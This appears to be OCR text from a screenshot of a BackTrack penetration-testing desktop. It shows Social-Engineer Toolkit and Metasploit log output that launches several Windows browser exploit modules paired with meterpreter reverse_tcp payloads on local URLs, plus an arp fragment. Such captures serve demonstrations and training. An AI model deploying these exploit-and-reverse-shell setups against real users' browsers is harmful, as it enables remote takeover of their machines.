 Applications Places System
Tue Feb 26, 11:27 AM
root@bt: /pentest/exploits/set
File Edit View Terminal Help
erpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/SLuUaLzogh
[*]  Local IP: http://172.16.78.141:8080/SLuUaLzogh
[*] Server started.
[*] Starting exploit windows/browser/keyhelp_launchtripane_exec with payload win
dows/meterpreter/reverse_tcp
[-] Exploit failed: Using WebDAV requires SRVPORT=80 and URIPATH=/
[-] Failed to start exploit module windows/browser/keyhelp_launchtripane_exec
[*] Starting exploit windows/browser/mozilla_interleaved_write with payload wind
ows/meterpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/kqGZ
[*]  Local IP: http://172.16.78.141:8080/kqGZ
[*] Server started.
[*] Starting exploit windows/browser/mozilla_mchannel with payload windows/meter
preter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/yVracLiNTHe
[*]  Local IP: http://172.16.78.141:8080/yVracLiNTHe
[*] Server started.
[*] Starting exploit windows/browser/mozilla_nstreerange with payload windows/me
terpreter/reverse_tcp
[*] Using URL: http://0.0.0.0:8080/DrvndmEHVQj
[*]  Local IP: http://172.16.78.141:8080/DrvndmEHVQj
[*] Server started.
:c
arp reply 172.16.78.2 is at
7:d7
root@bt: ~
root@bt: ~
root@bt: ~
root@bt: /pentest/ex...
Keatron